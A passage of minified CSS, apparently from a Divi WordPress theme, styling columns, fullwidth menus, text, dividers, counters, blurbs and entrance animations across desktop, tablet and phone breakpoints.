.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_counter_title{word-wrap:break-word}.et_pb_counter_amount{background-color:#2ea3f2}.et_pb_counters .et_pb_counter_container{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border .et_pb_counter_container{border:0 solid #333}.et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding:0 10px}.et_pb_counters span.et_pb_counter_amount_number:after,.et_pb_counters span.et_pb_counter_amount_number:before{content:"";display:block;max-width:20px;min-width:5px}.et_pb_counters.et_pb_section_video>li,.et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_pb_counters{list-style:none!important;padding:0!important;line-height:inherit!important}.et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;position:relative}.et_pb_bg_layout_light_tablet .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_counter_title{color:#fff}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@media (max-width:767px){.et_pb_text_align_left-tablet .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-tablet .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-tablet .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-tablet .et_pb_counter_amount{text-align:justify}}@media (min-width:768px) and (max-width:980px){.et_pb_bg_layout_light_phone .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_phone .et_pb_counter_title{color:#fff}.et_pb_text_align_left-phone .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-phone .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-phone .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-phone .et_pb_counter_amount{text-align:justify}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 